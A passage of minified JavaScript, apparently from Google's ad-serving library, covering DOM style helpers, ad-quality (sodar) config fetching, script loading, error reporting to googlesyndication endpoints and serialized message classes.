r.contains=function(a){return a instanceof Tj?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};r.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this}; 
r.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};r.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};r.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};function Dk(a,b,c){if(typeof b==="string")(b=Ek(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Ek(c,d);f&&(c.style[f]=e)}}var Fk={};function Ek(a,b){var c=Fk[b];if(!c){var d=Ej(b);c=d;a.style[d]===void 0&&(d=(oc?"Webkit":nc?"Moz":null)+Fj(d),a.style[d]!==void 0&&(c=d));Fk[b]=c}return c}function Gk(a,b){var c=a.style[Ej(b)];return typeof c!=="undefined"?c:a.style[Ek(a,b)]||""} 
function Hk(a,b){a:{var c=hk(a);if(c.defaultView&&c.defaultView.getComputedStyle&&(c=c.defaultView.getComputedStyle(a,null))){c=c[b]||c.getPropertyValue(b)||"";break a}c=""}return c||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]}function Ik(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}} 
function Jk(a){var b=hk(a),c=Hk(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=Hk(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null} 
function Kk(a){var b=hk(a),c=new Tj(0,0);if(a==(b?hk(b):document).documentElement)return c;a=Ik(a);var d=fk(b).g;b=lk(d);d=d.defaultView;b=new Tj((d==null?void 0:d.pageXOffset)||b.scrollLeft,(d==null?void 0:d.pageYOffset)||b.scrollTop);c.x=a.left+b.x;c.y=a.top+b.y;return c}function Lk(a){typeof a=="number"&&(a=Math.round(a)+"px");return a} 
function Mk(a){var b=Nk;if(Hk(a,"display")!="none")return b(a);var c=a.style,d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a}function Nk(a){var b=a.offsetWidth,c=a.offsetHeight,d=oc&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=Ik(a),new Uj(a.right-a.left,a.bottom-a.top)):new Uj(b,c)} 
function Ok(){var a=nk(document,"DIV");a.style.cssText="overflow:auto;position:absolute;top:0;width:100px;height:100px";var b=nk(document,"DIV"),c="200px";if(c instanceof Uj){var d=c.height;c=c.width}else d="200px";b.style.width=Lk(c);b.style.height=Lk(d);a.appendChild(b);document.body.appendChild(a);b=a.offsetWidth-a.clientWidth;ok(a);return b};var Pk={passive:!0},Qk=Mj(function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});B.addEventListener("test",null,b)}catch(c){}return a});function Rk(a){return a?a.passive&&Qk()?a:a.capture||!1:!1}function Sk(a,b,c,d){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,Rk(d)),!0):!1}function Tk(a,b,c,d){return typeof a.removeEventListener==="function"?(a.removeEventListener(b,c,Rk(d)),!0):!1} 
function Uk(a,b){a.document.readyState==="complete"?(Gj.push(b),Gj.length===1&&(t.Promise?t.Promise.resolve().then(Hj):(a=window.setImmediate,typeof a==="function"?a(Hj):setTimeout(Hj,0)))):a.addEventListener("load",b)};function Vk(a){var b=window,c=!0;c=c===void 0?!1:c;new t.Promise(function(d,e){function f(){g.onload=null;g.onerror=null;var h;(h=g.parentElement)==null||h.removeChild(g)}var g=b.document.createElement("script");g.onload=function(){f();d()};g.onerror=function(){f();e(void 0)};g.type="text/javascript";xj(g,a);c&&b.document.readyState!=="complete"?Sk(b,"load",function(){b.document.body.appendChild(g)}):b.document.body.appendChild(g)})};var Zk={},$k=(Zk["internal-error"]=-1,Zk["non-recoverable-error"]=-2,Zk["api-disabled-by-application"]=-3,Zk["invalid-argument"]=-4,Zk["token-provider-invalid"]=-5,Zk);function al(){this.Pb=!1}var bl;function cl(){bl||(bl=new al);return bl} 
function dl(a){var b;A(function(c){if(c.g==1)return La(c),Ka(c,window.android.webview.getExperimentalMediaIntegrityTokenProvider({cloudProjectNumber:187810013193}),4);if(c.g!=2)a.j=c.j,a.g=void 0,c.g=0,c.A=0;else{b=Ma(c);var d=0;b.mediaIntegrityErrorName?d||(d=$k[b.mediaIntegrityErrorName]):b.code&&(d=b.code());a.g=d;c.g=0}})};function el(a){var b,c,d,e,f,g,h,k,l,m;return A(function(n){switch(n.g){case 1:return b=a.kc?"https://ep1.adtrafficquality.google/getconfig/sodar":"https://pagead2.googlesyndication.com/getconfig/sodar",c=a.l?"&sde=1":"",d=a.hd?"&sjk="+a.hd:"",e=b+"?sv=200&tid="+a.g+("&tv="+a.j+"&st=")+a.he+d+c,f=void 0,La(n),Ka(n,fl(e),4);case 4:f=n.j;n.g=3;n.A=0;break;case 2:Ma(n);case 3:if(!f)return n.return(void 0);g=a.hd||f.sodar_query_id;h=f.rc_enable!==void 0&&a.A?f.rc_enable:"n";k=f.bg_snapshot_delay_ms=== 
void 0?"0":f.bg_snapshot_delay_ms;l=f.is_gen_204===void 0?"1":f.is_gen_204;return g&&f.bg_hash_basename&&f.bg_binary?(m={context:a.B,yl:f.bg_hash_basename,xl:f.bg_binary,Fm:a.g+"_"+a.j,hd:g,he:a.he,Yf:h,yg:k,Wf:l,kc:a.kc},a.Pb?n.return(w(Object,"assign").call(Object,{},m,{Pb:!0})):n.return(m)):n.return(void 0)}})} 
function fl(a){return new t.Promise(function(b,c){var d=new XMLHttpRequest;d.onreadystatechange=function(){d.readyState===d.DONE&&(d.status>=200&&d.status<300?b(JSON.parse(d.responseText)):c())};d.open("GET",a,!0);d.send()})} 
function gl(a){var b;A(function(c){if(c.g==1){if(a.Pb){cl().Pb=!0;var d=cl();window.android&&window.android.webview&&window.android.webview.getExperimentalMediaIntegrityTokenProvider&&d.Pb&&dl(d)}return Ka(c,el(a),2)}if(b=c.j){d=b;var e="sodar2";e=e===void 0?"sodar2":e;var f=window,g=f.GoogleGcLKhOms;g&&typeof g.push==="function"||(g=f.GoogleGcLKhOms=[]);var h={};h=(h._ctx_=d.context,h._bgv_=d.yl,h._bgp_=d.xl,h._li_=d.Fm,h._jk_=d.hd,h._st_=d.he,h._rc_=d.Yf,h._dl_=d.yg,h._g2_=d.Wf,h._atqg_=d.kc=== 
void 0?"0":d.kc?"1":"0",h);if(d.Pb){var k={};g.push(w(Object,"assign").call(Object,{},h,(k._wvp_="1",k)))}else g.push(h);if(g=f.GoogleDX5YKUSk)f.GoogleDX5YKUSk=void 0,g[1]();d=d.kc?oj(sj,e):oj(rj,e);Vk(d)}return c.return(b)})};function hl(a){this.D=F(a)}x(hl,K);function il(a){this.D=F(a)}x(il,K);function jl(a){switch(a){case 1:return"gda";case 2:return"gpt";case 3:return"ima";case 4:return"pal";case 5:return"xfad";case 6:return"dv3n";case 7:return"spa";case 8:return"afs";default:return"unk"}}function kl(a){this.g=a.l;this.j=a.A;this.B=a.B;this.hd=a.hd;this.C=a.sa();this.he=a.he;this.Yf=a.Yf;this.yg=a.yg;this.Wf=a.Wf;this.A=a.j;this.kc=a.kc;this.Pb=a.Pb;this.l=a.g} 
function ll(a,b,c){this.l=a;this.A=b;this.B=c;this.C=window;this.he="env";this.Yf="n";this.yg="0";this.Wf="1";this.j=!0;this.g=this.Pb=this.kc=!1}ll.prototype.sa=function(){return this.C};ll.prototype.build=function(){return new kl(this)};function ml(a){this.D=F(a)}x(ml,K);ml.prototype.bb=function(){return I(this,1)};var Eg=[2,3,5];function nl(a){this.D=F(a)}x(nl,K);function ol(){var a=new nl;return zg(a,1,"")}function pl(a){return Tf(a,ml,2,zf())}function ql(a,b){return Xf(a,2,b)};function rl(a){this.D=F(a)}x(rl,K);function sl(a){this.D=F(a)}x(sl,K);sl.prototype.getValue=function(){return I(this,1)};function tl(a){var b=new sl;return zg(b,1,a)}sl.prototype.getVersion=function(){return ig(this,5)};function ul(a){this.D=F(a)}x(ul,K);function vl(a){this.D=F(a)}x(vl,K);function wl(a){var b=new vl;return Bg(b,1,a)};var xl=[0,yi];function yl(a){this.D=F(a)}x(yl,K);yl.prototype.bb=function(){return qg(this,1)};function zl(a){var b=new yl;return zg(b,1,a)}function Al(a){var b=window.Date.now();b=w(Number,"isFinite").call(Number,b)?Math.round(b):0;return wg(a,3,b)}yl.prototype.setError=function(a){return Vf(this,10,a)};var Bl=Fi(yl);var Cl=[0,qi,-1,bi,ii,-2,bi,Zh,ni,xl,ni];var Dl=[0,1,[0,fi,-2],-1,qi,-1,ni,[0,3,yi,qi],bi,zi,xi];function El(a){this.D=F(a)}x(El,K);El.prototype.g=function(a){return function(){return Jh(this,a)}}([0,ui,Dl,ui,Cl]);function Fl(a){this.D=F(a)}x(Fl,K);function Gl(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}function Hl(a){var b=[];Gl(a,function(c){b.push(c)});return b};function Il(a){var b=a.location.href;if(a===a.top)return{url:b,Wh:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));if(a=a.location.ancestorOrigins){a=a[a.length-1];var e;a&&((e=b)==null?void 0:e.indexOf(a))===-1&&(c=!1,b=a)}return{url:b,Wh:c}}function Jl(a){try{return!!a&&a.location.href!=null&&kc(a,"foo")}catch(b){return!1}}function Kl(a,b){var c=!0;c=c===void 0?!1:c;b=b===void 0?B:b;b=Ll(b);for(var d=0;b&&d++<40&&(!c&&!Jl(b)||!a(b));)b=Ll(b)} 
function Ll(a){try{var b=a.parent;if(b&&b!=a)return b}catch(c){}return null}function Ml(a){return Jl(a.top)?a.top:null}function Nl(a){for(var b=a;a&&a!=a.parent;)a=a.parent,Jl(a)&&(b=a);return b};function Ol(){return Eb&&Jb?Jb.mobile:!Pl()&&(Mb("iPod")||Mb("iPhone")||Mb("Android")||Mb("IEMobile"))}function Pl(){return Eb&&Jb?!Jb.mobile&&(Mb("iPad")||Mb("Android")||Mb("Silk")):Mb("iPad")||Mb("Android")&&!Mb("Mobile")||Mb("Silk")};function Ql(a){return Ib().indexOf(a)!=-1}function Rl(a){return Rb()&&Ol()?Sl(a):1}var Tl=Mj(function(){return Ol()?2:Pl()?1:0});function Sl(a){var b=Ml(a);if(!b)return 1;a=Tl()===0;var c=!!b.document.querySelector('meta[name=viewport][content*="width=device-width"]'),d=b.innerWidth;b=b.outerWidth;if(d===0)return 1;var e=Math.round((b/d+w(Number,"EPSILON"))*100)/100;return e===1?1:a||c?e:Math.round((b/d/.4+w(Number,"EPSILON"))*100)/100} 
var Ul=Mj(function(){var a=Math.random;return["Google Web Preview","Mediapartners-Google","Google-Read-Aloud","Google-Adwords"].some(Ql)||a()<1E-4});function Vl(){if(!t.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);t.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}};var Wl,Xl=64;function Yl(){try{return Wl!=null||(Wl=new Uint32Array(64)),Xl>=64&&(crypto.getRandomValues(Wl),Xl=0),Wl[Xl++]}catch(a){return Math.floor(Math.random()*4294967296)}};function Zl(a,b){if(!gd(a.goog_pvsid))try{var c=Yl()+(Yl()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.ib({methodName:784,zb:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.ib({methodName:784,zb:Error("Invalid correlator, "+a)});return a||-1};function $l(a,b){var c=am("SCRIPT",a);xj(c,b);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function bm(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle}var cm=/^([0-9.]+)px$/,dm=/^(-?[0-9.]{1,30})$/;function em(a){if(!dm.test(a))return null;a=Number(a);return isNaN(a)?null:a}function fm(a){return(a=cm.exec(a))?+a[1]:null} 
var gm={Tn:"allow-forms",Un:"allow-modals",Vn:"allow-orientation-lock",Wn:"allow-pointer-lock",Xn:"allow-popups",Yn:"allow-popups-to-escape-sandbox",Zn:"allow-presentation",ao:"allow-same-origin",bo:"allow-scripts",co:"allow-top-navigation",eo:"allow-top-navigation-by-user-activation"},hm=Mj(function(){return Hl(gm)});function im(a){var b=hm();return a.length?Vb(b,function(c){return!Zb(a,c)}):b} 
function jm(){var a=am("IFRAME"),b={};Tb(hm(),function(c){a.sandbox&&a.sandbox.supports&&a.sandbox.supports(c)&&(b[c]=!0)});return b}function km(){var a=jm();return!(!a["allow-top-navigation-by-user-activation"]||!a["allow-popups-to-escape-sandbox"])}function lm(a,b){try{return!(!a.frames||!a.frames[b])}catch(c){return!1}}function mm(a,b){for(var c=0;c<50;++c){if(lm(a,b))return a;if(!(a=Ll(a)))break}return null}function M(a,b){Gl(b,function(c,d){a.style.setProperty(d,c,"important")})} 
function nm(a,b){if("length"in a.style){a=a.style;for(var c=a.length,d=0;d<c;d++){var e=a[d];b(a[e],e,a)}}else a=om(a.style.cssText),Gl(a,b)}function om(a){var b={};if(a){var c=/\s*:\s*/;Tb((a||"").split(/\s*;\s*/),function(d){if(d){var e=d.split(c);d=e[0];e=e[1];d&&e&&(b[d.toLowerCase()]=e)}})}return b} 
function pm(a){var b=b===void 0?function(){return!0}:b;var c=/!\s*important/i;nm(a,function(d,e){!c.test(d)&&b(e,d)?a.style.setProperty(e,d,"important"):c.test(d)&&!b(e,d)&&a.style.setProperty(e,d,"")})}var qm={},rm=(qm["http://googleads.g.doubleclick.net"]=!0,qm["http://pagead2.googlesyndication.com"]=!0,qm["https://googleads.g.doubleclick.net"]=!0,qm["https://pagead2.googlesyndication.com"]=!0,qm),sm=/\.proxy\.(googleprod|googlers)\.com(:\d+)?$/,tm=/.*domain\.test$/,um=/\.prod\.google\.com(:\d+)?$/; 
function vm(a){return rm[a]||sm.test(a)||tm.test(a)||um.test(a)}function wm(a,b){return Zl(a,{ib:function(c){var d=c.methodName;c=c.zb;return void(b==null?void 0:b.wa(d,c))}})}function xm(a,b){return new t.Promise(function(c){setTimeout(function(){return void c(b)},a)})}function am(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};function ym(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=am("IMG",a.document);if(c){var f=function(){c&&ac(a.google_image_requests,e);Tk(e,"load",f);Tk(e,"error",f)};Sk(e,"load",f);Sk(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}function zm(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;Gl(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(String(e))});Am(d,c)} 
function Am(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):ym(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Bm=null;var Cm=window;function Dm(a){this.D=F(a)}x(Dm,K);function Em(a){this.D=F(a)}x(Em,K);Em.prototype.getCorrelator=function(){return gg(this,1)};Em.prototype.setCorrelator=function(a){return xg(this,1,a)};function Fm(a){this.D=F(a)}x(Fm,K);var Gm=za(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),Hm=null,Im=null;function Jm(){if(Hm!=null)return Hm;Hm=!1;try{var a=Ml(B);a&&a.location.hash.indexOf("google_logging")!==-1&&(Hm=!0)}catch(b){}return Hm}function Km(){if(Im!=null)return Im;Im=!1;try{var a=Ml(B);a&&a.location.hash.indexOf("auto_ads_logging")!==-1&&(Im=!0)}catch(b){}return Im} 
function Lm(a,b){b=b===void 0?[]:b;var c=!1;B.google_logging_queue||(c=!0,B.google_logging_queue=[]);B.google_logging_queue.push([a,b]);c&&Jm()&&$l(B.document,oj(Gm))};function Mm(a,b){var c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"};function Nm(a){return new Mm(a,{message:Om(a)})}function Om(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);a.stack&&(b=Pm(a.stack,b));return b}function Pm(a,b){try{a.indexOf(b)==-1&&(a=b+"\n"+a);for(var c;a!=c;)c=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");return a.replace(RegExp("\n *","g"),"\n")}catch(d){return b}};var Qm=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function Rm(a,b){this.g=a;this.j=b}function Sm(a,b,c){this.url=a;this.C=b;this.g=!!c;this.depth=null};var Tm=null;function Um(){var a=a===void 0?window:a;if(Tm===null){Tm="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);Tm=c?c[1]:""}}catch(d){}}return Tm};function Vm(){var a=a===void 0?B:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function Wm(){var a=a===void 0?B:a;return(a=a.performance)&&a.now?a.now():null};function Xm(a,b){var c=Wm()||Vm();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var Ym=B.performance,Zm=!!(Ym&&Ym.mark&&Ym.measure&&Ym.clearMarks),$m=Mj(function(){var a;if(a=Zm)a=Um(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});function an(a){this.j=[];this.l=a||B;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.j=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=$m()||(b!=null?b:Math.random()<1)}function bn(a){a.g=!1;a.j!==a.l.google_js_reporting_queue&&($m()&&Tb(a.j,cn),a.j.length=0)} 
function cn(a){a&&Ym&&$m()&&(Ym.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),Ym.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}an.prototype.start=function(a,b){if(!this.g)return null;a=new Xm(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";Ym&&$m()&&Ym.mark(b);return a};an.prototype.end=function(a){if(this.g&&typeof a.value==="number"){a.duration=(Wm()||Vm())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";Ym&&$m()&&Ym.mark(b);!this.g||this.j.length>2048||this.j.push(a)}};function dn(){this.l="&";this.j={};this.A=0;this.g=[]}function en(a,b){var c={};c[a]=b;return[c]}function fn(a,b,c,d,e){var f=[];Gl(a,function(g,h){(g=gn(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function gn(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(gn(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(fn(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function hn(a,b,c,d){b=b+"//"+c+d;var e=jn(a)-d.length;if(e<0)return"";a.g.sort(function(m,n){return m-n});d=null;c="";for(var f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.j[g],k=0;k<h.length;k++){if(!e){d=d==null?g:d;break}var l=fn(h[k],a.l,",$");if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.l;break}d=d==null?g:d}}a="";d!=null&&(a=c+"trn="+d);return b+a}function jn(a){var b=1,c;for(c in a.j)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};var kn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function ln(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)ln(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+encodeURIComponent(String(b))))} 
function mn(a,b,c){c=c!=null?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");c<0&&(c=a.length);var d=a.indexOf("?");if(d<0||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a}var nn=/#|$/; 
function on(a,b){var c=a.search(nn);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function pn(){var a=qn;this.L=rn;this.j=a===void 0?null:a;this.g=null;this.l=!1;this.pa=this.wa}r=pn.prototype;r.Hi=function(a){this.g=a};r.zk=function(a){this.l=a};r.Zb=function(a,b,c){try{if(this.j&&this.j.g){var d=this.j.start(a.toString(),3);var e=b();this.j.end(d)}else e=b()}catch(h){b=!0;try{cn(d),b=this.pa(a,Nm(h),void 0,c)}catch(k){this.wa(217,k)}if(b){var f,g;(f=window.console)==null||(g=f.error)==null||g.call(f,h)}else throw h;}return e}; 
r.ac=function(a,b,c,d){var e=this;return function(){var f=Ya.apply(0,arguments);return e.Zb(a,function(){return b.apply(c,f)},d)}}; 
r.wa=function(a,b,c,d,e){e=e||"jserror";var f=void 0;try{var g=new dn;g.g.push(1);g.j[1]=en("context",a);b.error&&b.meta&&b.id||(b=Nm(b));if(b.msg){var h=b.msg.substring(0,512);g.g.push(2);g.j[2]=en("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Ra){}if(d)try{d(k)}catch(Ra){}d=[k];g.g.push(3);g.j[3]=d;var l;if(!(l=u)){h=B;d=[];k=null;do{var m=h;if(Jl(m)){var n=m.location.href;k=m.document&&m.document.referrer||null}else n=k,k=null;d.push(new Sm(n||"",m));try{h=m.parent}catch(Ra){h=null}}while(h&& 
m!==h);n=0;for(var p=d.length-1;n<=p;++n)d[n].depth=p-n;m=B;if(m.location&&m.location.ancestorOrigins&&m.location.ancestorOrigins.length===d.length-1)for(p=1;p<d.length;++p){var q=d[p];q.url||(q.url=m.location.ancestorOrigins[p-1]||"",q.g=!0)}l=d}var u=l;var v=new Sm(B.location.href,B,!1);l=null;var C=u.length-1;for(m=C;m>=0;--m){var E=u[m];!l&&Qm.test(E.url)&&(l=E);if(E.url&&!E.g){v=E;break}}E=null;var D=u.length&&u[C].url;v.depth!==0&&D&&(E=u[C]);f=new Rm(v,E);if(f.j){var G=f.j.url||"";g.g.push(4); 
g.j[4]=en("top",G)}var N={url:f.g.url||""};if(f.g.url){var Q=f.g.url.match(kn),U=Q[1],O=Q[3],qa=Q[4];u="";U&&(u+=U+":");O&&(u+="//",u+=O,qa&&(u+=":"+qa));var Ja=u}else Ja="";N=[N,{url:Ja}];g.g.push(5);g.j[5]=N;sn(this.L,e,g,this.l,c)}catch(Ra){try{var ka,ra;sn(this.L,e,{context:"ecmserr",rctx:a,msg:Om(Ra),url:(ra=(ka=f)==null?void 0:ka.g.url)!=null?ra:""},this.l,c)}catch(cb){}}return!0}; 
r.Ia=function(a,b,c){var d=this;b.catch(function(e){e=e?e:"unknown rejection";d.wa(a,e instanceof Error?e:Error(e),void 0,c||d.g||void 0)})};function tn(a){this.D=F(a)}x(tn,K);var un=Ei([0,Ai,si,ji]);function vn(a,b){try{var c=function(d){var e={};return[(e[d.jc]=d.cg,e)]};return JSON.stringify([a.filter(function(d){return d.Eb}).map(c),We(b),a.filter(function(d){return!d.Eb}).map(c)])}catch(d){return wn(d,b),""}}function xn(a,b){var c=new Tg;try{var d=a.filter(function(f){return f.Eb}).map(yn);ah(c,1,d);$g(c,2,un(b),bh);var e=a.filter(function(f){return!f.Eb}).map(yn);ah(c,3,e)}catch(f){wn(f,b)}return Yg(c)} 
function wn(a,b){try{zm({m:Om(a instanceof Error?a:Error(String(a))),b:ig(b,1)||null,v:I(b,2)||null},"rcs_internal")}catch(c){}}function yn(a){var b=new Tg;$g(b,a.jc,a.wg,bh);return Yg(b)}function bh(a,b){a=a.subarray(0,a.length);Ug(b,b.g.end());Ug(b,a)}function zn(a,b,c){this.M=c;c=new tn;a=J(c,1,a);this.B=Ag(a,2,b)}function An(a){if(a.M){var b=a.B,c=[],d=c.concat,e=t.Set,f=[],g=f.concat;var h=kg(a.B,3);c=d.call(c,z(new e(g.call(f,z(h),z(a.M())))));Lf(b,3,c,Zd)}return kf(a.B)} 
function Bn(a){return Math.round(a)};function Cn(a){this.D=F(a)}x(Cn,K);function Dn(a,b){return Nf(a,1,En,ye(b))}function Fn(a,b){return Nf(a,2,En,b==null?b:ce(b,void 0))}function Gn(a,b){return Nf(a,3,En,b==null?b:Sd(b))}var En=[1,2,3];var Hn=[0,En,ti,ei,pi];function In(a){this.D=F(a)}x(In,K);function Jn(a,b){return Nf(a,2,Kn,b==null?b:ce(b,void 0))}function Ln(a,b){return Nf(a,4,Kn,Qd(b))}var Kn=[2,4];var Mn=[0,Kn,1,ei,1,Yh];function Nn(a){this.D=F(a)}x(Nn,K);function On(a){var b=new Nn;return Ag(b,1,a)}function Pn(a,b){return Vf(a,3,b)}function Qn(a,b){return Zf(a,4,Cn,b)};var Rn=Ei([0,si,1,Mn,ui,Hn]);var Sn=[0,bi,-1];var Tn=[0,ui,[0,[3,4],zi,[0,ii,-3],L,[0,yi],L,[0,yi,qi,bi,ni,bi,-1,ni,ii]],Sn,-1];function Un(a){this.D=F(a)}x(Un,K);Un.prototype.g=function(){return I(this,2)};Un.prototype.getWidth=function(){return I(this,3)};Un.prototype.getHeight=function(){return I(this,4)};var Vn=[0,qi,-3];function Wn(a){this.D=F(a)}x(Wn,K);var Xn=[0,qi,-2,ni,Vn];function Yn(a){this.D=F(a)}x(Yn,K);function Zn(a){this.D=F(a)}x(Zn,K);function $n(a){this.D=F(a)}x($n,K);var ao=[5,6];var bo=[0,ao,bi,-2,Xn,L,[0],L,[0]];var co=[0,di,ki];var eo=[0,[5,6,7,8,9,10,11,12,13,14],Ai,-1,si,-1,L,[0,Ai,si,co,-1],L,[0,Ai,si,Ai,-1,oi],L,[0,Ai,-1,co],L,[0,Ai,-1,oi,-1],L,[0,co],L,[0,Ai,-2,ji,co],L,[0,ki,-3,Ai],L,[0,si],L,[0,co,si,ki,-1,co],L,[0,co,-1]];function fo(a){this.D=F(a)}x(fo,K);fo.prototype.getValue=function(){return ig(this,1)};var go=[0,yi];function ho(a){this.D=F(a)}x(ho,K);ho.prototype.getValue=function(){return ig(this,1)};function io(a){var b=new ho;return Bg(b,1,a)};var jo=[0,yi];function ko(a){this.D=F(a)}x(ko,K);ko.prototype.getValue=function(){return ig(this,1)};var lo=[0,yi];function mo(a){this.D=F(a)}x(mo,K);mo.prototype.getHeight=function(){return fg(this,2)};var no=[0,ii,-1];function oo(a){this.D=F(a)}x(oo,K);function po(a,b){return ug(a,1,b)}function qo(a,b){return Xf(a,2,b)};var ro=[0,ii,ui,no];function so(a){this.D=F(a)}x(so,K);var to=[0,ii,-2,ni,ui,ro];function uo(a){this.D=F(a)}x(uo,K);var vo=[0,yi,-1];function wo(a){this.D=F(a)}x(wo,K);wo.prototype.setError=function(a){return Wf(this,3,xo,a)};var xo=[2,3];var yo=[0,xo,1,L,to,L,vo];function zo(a){this.D=F(a)}x(zo,K);function Ao(a,b){return xg(a,1,b)}function Bo(a,b){return xg(a,2,b)}function Co(a,b){return xg(a,3,b)}function Do(a,b){return xg(a,4,b)}function Eo(a,b){return xg(a,5,b)}function Fo(a,b){return Mf(a,8,Qd(b),0)}function Go(a,b){return Mf(a,9,Qd(b),0)};var Ho=[0,di,-4,2,Xh,-1];var Io=[0,si,-2];function Jo(a){this.D=F(a)}x(Jo,K);function Ko(a,b){return xg(a,1,b)}function Lo(a,b){return xg(a,2,b)};var Mo=[0,di,-1];function No(a){this.D=F(a)}x(No,K);function Oo(a,b){Zf(a,1,Jo,b)};var Po=[0,ui,Mo];function Qo(a){this.D=F(a)}x(Qo,K);var Ro=[0,si,di,oi,-1];function So(a){this.D=F(a)}x(So,K);function ip(a,b){return Lf(a,1,b,xe)}function jp(a,b){return Lf(a,12,b,se)}function kp(){var a=new So;return Yf(a,2,xe,"irr",ze)}function lp(a,b){return tg(a,3,b)}function mp(a,b){return tg(a,4,b)}function np(a,b){return tg(a,5,b)}function op(a,b){return tg(a,7,b)}function pp(a,b){return tg(a,8,b)}function qp(a,b){return xg(a,9,b)}function rp(a,b){return Xf(a,10,b)}function sp(a,b){return Lf(a,11,b,ce)};var 